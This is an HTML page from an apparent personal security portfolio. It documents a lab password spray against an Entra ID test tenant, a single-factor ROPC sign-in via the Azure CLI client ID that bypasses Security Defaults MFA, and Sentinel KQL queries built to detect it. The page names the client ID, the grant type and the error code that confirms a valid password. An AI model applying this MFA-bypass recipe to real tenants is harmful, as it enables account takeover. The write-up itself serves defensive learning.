


<file: projects/EntraID_2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Snort — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>



<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity - Offensiv / Cloud Security</span>
      <h1>Entra ID Attack Paths I: Enumeration & Privilege Escalation</h1>

      <p class="lead">
        In this project I ran a password spray against a weak-password test account in the same lab tenant from Part I, 
        expecting MFA to shut it down cleanly. Instead, a scripted login using a legacy OAuth flow slipped past Security 
        Defaults entirely — the same mechanism behind an active, ongoing password spray campaign Huntress has been tracking 
        since June 2026 (<a href="https://www.huntress.com/blog/lshiy-password-spray-attack" target="_blank">
            Huntress Article</a>), which has compromised accounts across dozens of real organizations. I traced exactly why the free 
        tier couldn't stop it, confirmed there was no free-tier mitigation available, and built Sentinel detection queries 
        to catch the pattern instead.
      </p>
    </div>

    <div class="project-body">

        <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity - Offensive & Blue Team/Cloud Security</span>
        </div>
        <div class="meta-item">
            <span class="label">Date</span>
            <span class="value">July 2026</span>
        </div>
        <div class="meta-item">
          <span class="label">Tool</span>
          <span class="value">Python</span>
          <span class="value">Microsoft Sentinel</span>
          <span class="value">KQL</span>
          <span class="value">Microsoft Entra ID</span>
        </div>
      </div>
      
      <p><i>Continuing directly from <a href="../projects/EntraID_1.html" target="_blank">Entra ID Attack Paths I</a>, same lab tenant. This
         part covers a password spray attempt, an unexpected MFA bypass finding, and the detection queries built to catch it.</i></p>

        <h1>Objective</h1>
        <p>
            Simulate the next realistic stage of the attack chain from Part I: gaining a foothold through a weak or guessable password, rather 
            than the privilege-escalation path already mapped through app ownership. Then build detection for it in Microsoft Sentinel, closing 
            the loop between attack and defense the way the Snort and Wazuh projects did.
        </p>

        <h1>Setting up the spray</h1>
        <p>
            Rather than a dedicated spray tool, I wrote a small Python script hitting Microsoft's OAuth token endpoint directly via the <b>Resource Owner Password 
            Credentials (ROPC)</b> flow — the same flow <b>roadrecon</b> auth uses under the hood. The client authenticated as Azure CLI (04b07795-8ddb-461a-bbee-02f9e1bf7b46), 
            a Microsoft first-party public client ID pre-provisioned in every tenant, so no app registration or admin consent was needed just to test this.
        </p>

        <img src="../assets/images/Entra/python_script.png"
            alt="spray.py - Password list and attempt_login function"
            class="screenshot">

        <p>
            The wordlist mixed a few realistic decoy passwords with the real test credential, 5 seconds apart, so the resulting sign-in logs would read 
            like a genuine spray rather than a single lucky guess.
        </p>

        <h1>First run: a more interesting failure than just a failure</h1>
        <img src="../assets/images/Entra/First_run.png"
            alt="First run terminal output: 4 misses + AADSTS50055 expired-password result"
            class="screenshot">
        <p>
            Four attempts returned <b>AADSTS50126 (invalid credentials)</b> — expected misses. The fifth returned <b>AADSTS50055: the password is expired</b>.
        </p>
        <p>
            That reuslt is worth noting. It only appears <i>after</i> Entra validates the username and password as correct, meaning the account just needs a password change before 
            completing sign-in. From an attacker's perspective, this isn't a failure at all. It confirms a working credential on the first real hit. A real attacker seeing this 
            would go looking for another way to complete auth that doesn't hit the change-password prompt.
        </p>

        <h1>Secund run: trying for a success and hitting MFA</h1>
        <p>I reset the test account's password and reran the script.</p>
        <h4>Expected outcome:</h4>
        <p>ROPC has no mechanism to prompt for a second factor, so against an MFA-registered account it should fail outright.</p>
        
        <h4>Actual outcome:</h4>
        <img src="../assets/images/Entra/second_run_SUCCESS.png"
            alt="Second run terminal output: SUCCESS"
            class="screenshot">
        <p>It succesed. Single factor, no MFA challange, clean token🤔</p>

        <h2>Why? Doing some investigating🔎</h2>
        <p>I checked the Security Defaults setting, expecting to find it disabled. It wasn't. Security Defaults were still on, meaning I had been successful in bypassing the security
             settings, which at this point were the only security option available to me on the free tier.</p>
        <img src="../assets/images/Entra/Security_Defaults.png"
            alt="Entra Propertied page: 'Protected by security defaults'"
            class="screenshot">

        <p>Pulling the full sign-in log entry for the successful attempt:</p>

        <img src="../assets/images/Entra/Basic_info_1.png"
            alt="Basic info — Authentication requirement: Single-factor authentication, Status: Success"
            class="screenshot">
        <img src="../assets/images/Entra/Basic_info_2.png"
            alt="Authentication Details — Client app: Mobile Apps and Desktop clients">
        <img src="../assets/images/Entra/Basic_info_3.png"
            alt="Authentication Details — Authentication Protocol: ROPC, Flagged for review: No, User agent: python-requests/2.32.5"
            class="screenshot">

        <p>Security Defaults' legacy authentication block is scoped to a specific category; protocols Entra classified as legacy/basic auth (IMAP, POP3, SMTP AUTH).
            ROPC through a first-party public client ID gets classified as a "Mobile Apps and Desctop client", which is a modern auth category. So, it gets classified 
            as safe and secure, althogh the grant type itself has zero capatability to issue an MFA challange. 
        </p>
        <p>
            A scripted, single-factor, non-interactivve login using <b>python-requests</b> as its user agent succeeded against an MFA-enrolled account, wasn't blocked 
            by Security Defaults, and wasn't flagged for review by Entra's own risk risk detection.
        </p>

        <p>
            This isn't a theoretical gap, but — as of the writing of this in July 2026 — a <b>real vulnerability being exploited by attackers</b>. Between June 12-26, 2026 
            (the month before this lab), Huntress observed a password spray campaign against Microsoft's Azure CLI, originating from an IPv6 range controlled by LSHIY LLC, 
            that made over 81 million login attempts and compromised 78 Microsoft accounts across 64 organizations. It used exactly the mechanism I reproduced: Azure CLI 
            ROPC sign-ins bypassing MFA that organizations believed was covering them.
        </p>
        <img src="../assets/images/Entra/chart1-daily-compromises.svg"
            alt="Daily new compromises tied to LSHIY campaign, June 12-26 2026"
            class="screenshot">

        <p>
            The specific <i>why</i> is worth quoting precisely rather than summarizing loosely, because it maps closely onto my own finding: of the 23 organizations hit in the 
            campaign's biggest spike, 15 had MFA enforced via Conditional Access Policy — and it still didn't fire, for reasons including MFA being scoped to specific apps (e.g. 
            "Microsoft Admin Portals" rather than "All Cloud Apps") rather than the client the attacker actually used, MFA being scoped to user groups that excluded the compromised 
            accounts, MFA only triggering from untrusted locations (which the attacker's mislabeled IP address evaded), and in two cases MFA being left in report-only mode. Eight 
            organizations had no MFA policy at all. My case is a variant of the same root problem: a control that's <i>enabled</i> but doesn't cover the specific client-app category 
            the attacker's request falls into.
        </p>

        <img src="../assets/images/Entra/chart2-mfa-gap-breakdown.svg"
            alt="Breakdown of the MFA gap"
            class="screenshot">

        <p>
            After Huntress reported the abuse, LSHIY suspended the offending user's service on July 2, and attacks from that IP range stopped. Although, this only stopped the attackers 
            temporarily. By Huntress's most recent public update at the time of writing (July 15, 2026), the same actors had moved infrastructure twice, first to FranTech, then to 3xK 
            Tech GmbH, and pushed volume back up to roughly 1.5 million attempts/day, switching from IPv6 to IPv4 and spreading attempts thin accross approx. 12,800 IPs specifically to 
            evade detection. Whether the campaign is still active by the time this is read is worth checking indepedently (although I assume not), but as of late July 2026, when I ran 
            this lab, it was. 
        </p>
        <img src="../assets/images/Entra/chart3-asn-shift.svg"
            alt="Chart showing the switch to a new IP range for the attacks"
            class="screenshot">

        <p>
            Huntress's own mitigation guidance is worth citing directly as the "what would actually fix this" answer: require MFA (or block) unconditionally for All Users, All Cloud Apps,
             and All Client App types, and specifically restrict the Azure CLI application for non-admin users. Both require Conditional Access — the same P1-licensed feature this lab's 
             tenant doesn't have. <a href="https://www.huntress.com/blog/lshiy-password-spray-attack" target="blank">Read more of the mitigations on Huntress's site</a>
        </p>

        <details class="reflection-toggle">
            <summary>💭 Discussion: what this actually means about "free" security</summary>
                <div class="reflection-content">
                    <p>My first instinct, before I'd read Huntress's data, was a fairly clean story: free tier gives you one blunt lever (Security Defaults), the surgical fix (Conditional Access) 
                        sits behind a paywall, therefore you have to pay to be secure. Having actually looked at the numbers, that story is too clean, and I think the real picture is more interesting 
                        than either "pay and you're safe" or "free and you're exposed."</p>
                
                    <p>Of the 23 organizations Huntress tracked in the campaign's biggest spike, 15 had MFA enforced via Conditional Access — the exact paid feature I'd pointed to as <em>the</em> fix. 
                        It didn't matter. Scoping to the wrong apps, exclusions on the wrong groups, location conditions the attacker's IP evaded, policies left in report-only mode — paying for the 
                        tool clearly isn't the same thing as being protected by it. Conditional Access is powerful, but it's also easy to misconfigure, and misconfiguration seems to have mattered more 
                        in this dataset than licensing tier did. That undercuts my own "pay to be secure" framing pretty directly: most of the organizations that <em>did</em> pay still got hit.</p>
                
                    <p>But I don't think that makes the free tier blameless either. My tenant had exactly one lever — on or off, tenant-wide — and that lever turned out to have a documented, unpatchable 
                        hole in it that no amount of tenant-side effort could close, since there wasn't even an object to disable. Paying wouldn't guarantee safety, but not paying guaranteed a specific 
                        gap with no remedy at all.</p>
                
                    <p>What I keep coming back to is that this doesn't feel like it should be a purchasing decision in the first place. There's a real tradition in this field of treating baseline 
                        protection as something that shouldn't be gated behind payment at all — the internet's early architects insisted TCP/IP and HTTP stay open, unencumbered protocols rather than 
                        licensed technology, specifically so the network wouldn't be something only some people could afford to use safely. Phil Zimmermann released PGP for free in 1991 for essentially 
                        the same reason: he thought strong encryption shouldn't be reserved for governments and corporations who could afford it, and he built and gave away a tool on that principle even 
                        while it got him investigated for export violations. GPG carries the same ethos forward today.</p>
                
                    <p>Measured against that tradition, a documented, actively-exploited authentication bypass that the free tier simply cannot close — not "harder to close," but structurally <em>cannot</em>, 
                        since there's no lever to pull — sits uncomfortably next to the idea that basic security should be a baseline, not a feature you unlock. And even the paid version isn't a clean counterexample, 
                        since Huntress's own data shows that paying without configuring it correctly leaves you exactly where the free tier does. If anything, that's a sharper criticism than "pay to be secure": 
                        it's closer to "you can pay and still not be secure, and if you don't pay, you're guaranteed not to be, on this specific vector" — which is a genuinely worse position than either extreme alone.</p>
                </div>
        </details>

        <h1>Trying to find a free-tier fix anyway</h1>
        <p>I wanted to know if there was any free-tier lever left, specifically if it was possible to disable the Azure CLI service principle itself. In my search this was the result:</p>
        <img src="../assets/images/Entra/No_AzureCLI.png"
            alt="Enterprise Applications search, Azure CLI filter cleared, no results"
            class="screenshot">
        <p>Searching Enterprise Applications for "Microsoft Azure CLI" (both clearing any filters, and searching by raw App ID) returned nothing. I cross-checked against roadrecon.db, and got the same empty result. </p>
        <p>To rule out a portal quirk, I queried Microsoft Graph directly:</p>
        <pre><code>GET https://graph.microsoft.com/v1.0/servicePrincipals?$filter=appId eq '04b07795-8ddb-461a-bbee-02f9e1bf7b46'</code></pre>
        <img src="../assets/images/Entra/Zero_Value_Graph_explorer.png"
            alt="Graph Explorer — 'value': [], no sample-account warning"
            class="screenshot">
        <p>
            The result were <b>"value": []</b>, confirming a third way, straight from the API, that there is egnuinely <b>no Service Principal object for Azure CLI in this tenant</b>. This is despite it being the exact client 
            in a completed successful sign-in. My working theory is that for this kind of first-party-client-to-first-party-resouce token exchange (Azure CLI against Microsoft Graph, both Microsoft-owned), the usual "create 
             a Service Principal on first use" step doesn't fire the way it does for other apps. There is likely an implicit trust relationship between Microsoft's own client and Graph. 
        </p>
        <p>To summerize: <b>The free tier offers no object-level mitigation for this vector at all:</b></p>
        <ul>
            <li>Security Defaults doesn't classify it as legacy auth</li>
            <li>Conditional Access requires a paid license</li>
            <li>There's no local Service Principal to disable, since one was never created</li>
        </ul>
        <p>The mitigations documented for this pattern in the wild tend to live outside Entra's own toggles entirely: network-layer blocking of the token endpoint, or phishing-resistant auth that makes credential-only access moot 
            regardless of protocol.</p>

        <h1>Detection: writing the Sentinel/KQL queries</h1>
        <p>
            I set up the Microsoft Entra ID data connector to bring in both SigninLogs and AuditLogs, so I could see who's logging in and how, alongside what changes get made once they're in (password edits, user creation, role 
            assignments, and the like).
        </p>
        <h3>Query 1: The spary pattern itself, from SigninLogs:</h3>
        <pre><code>
            SigninLogs
            | where TimeGenerated &gt; ago(7d)
            | summarize FailedAttempts = countif(ResultType != "0"),
                        SuccessAttempts = countif(ResultType == "0"),
                        Apps = make_set(AppDisplayName)
                    by UserPrincipalName, bin(TimeGenerated, 15m)
            | where FailedAttempts &gt;= 3 and SuccessAttempts &gt;= 1
        </code></pre>

        <p>This flags any user with several failures followed by a success in the same 15-minute window. This is the statistical shape of a spray, regardless of specific error codes.</p>
        <img src="../assets/images/Entra/query1_weakuser.png"
            alt="results — weakuser, 9 failed / 1 success"
            class="screenshot">

        <p>Caught the actual spray cleanly. It also caught something unexpected:</p>
        <img src="../assets/images/Entra/query1_otherusers.png"
            alt="over-privilegeduser and user1 rows"
            class="screenshot">

        <p>
            Rows for over-privilegeduser (3 failed/1 success, via Graph Explorer) and user1 (earlier roadrecon auth sessions) — neither an attack. The Graph Explorer hits were me troubleshooting the MSA-vs-work-account sign-in 
            issue while setting this whole detection step up. This is a useful finding in its own right: the query is statistically correct — several failures then a success genuinely is what a spray looks like, but it can't 
            distinguish an attacker from an admin fumbling their own login. A real SOC needs human triage on alerts like this, or the false-positive rate on ordinary troubleshooting would be high.
        </p>

        <h3>Query 2: Post-compromise credential/role abuse, from AuditLogs:</h3>
        <pre><code>
            AuditLogs
            | where TimeGenerated > ago(7d)
            | where OperationName in ("Add service principal credentials", "Add app role assignment to service principal", "Add member to role")
            | project TimeGenerated, OperationName, InitiatedBy, TargetResources, Category
        </code></pre>

        <img src="../assets/images/Entra/query2.png"
            alt="results — two 'Add app role assignment' events"
            class="screenshot">

        <p>
           Caught two events from the app-registration privilege escalation work in Part I. It correctly identifies that other attack path, just not anything chained directly after this session's spray, since the two attacks 
           weren't run back-to-back. 
        </p>

        <p>
            The natural next step joins these two — flag any account where a spray-shaped sign-in is followed by role/credential changes within an hour. I didn't actually write or run that join. Reasoning it through, it would've 
            come back empty anyway, since the two attacks in this lab weren't chained back-to-back. And it also felt more complex than I could confidently explain if asked. So, I kept the two separate queries instead.
        </p>
        <p>
            Still, it's worth building in a real SOC: correlated detections like this cut noise, and with analysts already managing a high alert volume, less noise means real signals are less likely to get buried. A good next step 
            if I revisit this project.
        </p>

        <h1> MITRE ATT&CK mapping</h1>
        <table>
        <tr>
          <th>Activity</th>
          <th>Technique</th>
        </tr>
        <tr>
          <td>Password spray attempts</td>
          <td>T1110.003 — Brute Force: Password Spraying</td>
        </tr>
        <tr>
          <td>Valid account access via ROPC, bypassing MFA</td>
          <td>T1078 — Valid Accounts</td>
        </tr>
        <tr>
          <td>Add credentials to service principal (Part I escalation)</td>
          <td>T1098.001 — Account Manipulation: Additional Cloud Credentials</td>
        </tr>
      </table>


      <div class="tag-row">
        <span class="tag">Python</span>
        <span class="tag">OAuth 2.0 / ROPC</span>
        <span class="tag">Microsoft Sentinel</span>
        <span class="tag">KQL</span>
        <span class="tag">Microsoft Graph API</span>
